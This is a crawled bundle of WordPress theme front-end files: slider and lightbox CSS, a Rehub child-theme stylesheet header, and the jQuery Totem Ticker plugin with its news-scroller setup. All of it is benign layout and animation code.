.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3
body_size: -234
content:
/*
	Theme Name: Rehub child theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 4.6.2
	Template: rehub
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3
body_size: 1475
content:
/*
        Totem Ticker Plugin
        Copyright (c) 2011 Zach Dunn / www.buildinternet.com
        Released under MIT License
        --------------------------
        Structure based on Doug Neiner's jQuery plugin blueprint: http://starter.pixelgraphics.us/
*/
(function( $ ){
        
        if(!$.omr){
                $.omr = new Object();
        };

        $.omr.totemticker = function(el, options ) {
                 
                 var base = this;
                 
                //Define the DOM elements
                 base.el = el;
                 base.$el = $(el);
                 
                 // Add a reverse reference to the DOM object
        base.$el.data("omr.totemticker", base);
                 
                 base.init = function(){
            base.options = $.extend({},$.omr.totemticker.defaultOptions, options);
            
            //Define the ticker object
                   base.ticker;
                        
                        //Adjust the height of ticker if specified
                        base.format_ticker();
                        
                        //Setup navigation links (if specified)
                        base.setup_nav();
                        
                        //Start the ticker
                        base.start_interval();
                        
                        //Debugging info in console
                        //base.debug_info();
        };
                
                base.start_interval = function(){
                        
                        //Clear out any existing interval
                        clearInterval(base.ticker);
                        
                        if (base.options.direction == 'up') {
                                //If the direction has been set to up
                                base.ticker = setInterval(function() {
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 //Callback functions go here
                                 });
                                }, base.options.interval);
                        }else{
                                //Otherwise, run the default of down
                         base.ticker = setInterval(function() {
                         
                                 base.$el.find('li:first').animate({
                         marginTop: '-' + base.options.row_height
                 }, base.options.speed, function() {
                 $(this).detach().css('marginTop', '0').appendTo(base.$el);
                 });
                
                         }, base.options.interval);
                 }
         }
        
         base.reset_interval = function(){
                 clearInterval(base.ticker);
                 base.start_interval();
         }
        
         base.stop_interval = function(){
                 clearInterval(base.ticker);
         }
        
                base.format_ticker = function(){
                
                        if(typeof(base.options.max_items) != "undefined" && base.options.max_items != null) {
                                
                                //Remove units of measurement (Should expand to cover EM and % later)
                                var stripped_height = base.options.row_height.replace(/px/i, '');
                                var ticker_height = stripped_height * base.options.max_items;
                        
                                base.$el.css({
                                        height                : ticker_height + 'px',
                                        overflow        : 'hidden'
                                });
                                
                        }else{
                                //No heights were specified, so just doublecheck overflow = hidden
                                base.$el.css({
                                        overflow        : 'hidden'
                                })
                        }
                        
                }
        
                base.setup_nav = function(){
                        
                        //Stop Button
                        if (typeof(base.options.stop) != "undefined" && base.options.stop != null){
                                $(base.options.stop).click(function(){
                                        base.stop_interval();
                                        return false;
                                });
                        }
                        
                        //Start Button
                        if (typeof(base.options.start) != "undefined" && base.options.start != null){
                                $(base.options.start).click(function(){
                                        base.start_interval();
                                        return false;
                                });
                        }
                        
                        //Previous Button
                        if (typeof(base.options.previous) != "undefined" && base.options.previous != null){
                                $(base.options.previous).click(function(){
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 base.reset_interval();
                                 });
                                 return false;
                                });
                        }
                        
                        //Next Button
                        if (typeof(base.options.next) != "undefined" && base.options.next != null){
                                $(base.options.next).click(function(){
                                        base.$el.find('li:first').animate({
                                                marginTop: '-' + base.options.row_height
                         }, base.options.speed, function() {
                         $(this).detach().css('marginTop', '0px').appendTo(base.$el);
                         base.reset_interval();
                         });
                         return false;
                                });
                        }
                        
                        //Stop on mouse hover
                        if (typeof(base.options.mousestop) != "undefined" && base.options.mousestop === true) {
                                base.$el.mouseenter(function(){
                                        base.stop_interval();
                                }).mouseleave(function(){
                                        base.start_interval();
                                });
                        }
                        
                        /*
                                TO DO List
                                ----------------
                                Add a continuous scrolling mode
                        */
                        
                }
                
                base.debug_info = function()
                {
                        //Dump options into console
                        console.log(base.options);
                }
                
                //Make it go!
                base.init();
  };
  
  $.omr.totemticker.defaultOptions = {
                  message                :        'Ticker Loaded',        /* Disregard */
                  next                :        null,                /* ID of next button or link */
                  previous        :        null,                /* ID of previous button or link */
                  stop                :        null,                /* ID of stop button or link */
                  start                :        null,                /* ID of start button or link */
                  row_height        :        '100px',        /* Height of each ticker row in PX. Should be uniform. */
                  speed                :        800,                /* Speed of transition animation in milliseconds */
                  interval        :        4000,                /* Time between change in milliseconds */
                max_items        :         null,                 /* Integer for how many items to display at once. Resizes height accordingly (OPTIONAL) */
                mousestop        :        false,                /* If set to true, the ticker will stop on mouseover */
                direction        :        'down'                /* Direction that list will scroll */                
  };
  
  $.fn.totemticker = function( options ){
    return this.each(function(){
            (new $.omr.totemticker(this, options));
          });
  };
  
})( jQuery );

jQuery(document).ready(function($) {
// NEWS SCROLLER
    $('#vertical-ticker').totemticker({
        row_height  :   '30px',
        next        :   '.scroller.up',
        previous    :   '.scroller.down',
    interval  : 5000
    });
                        
});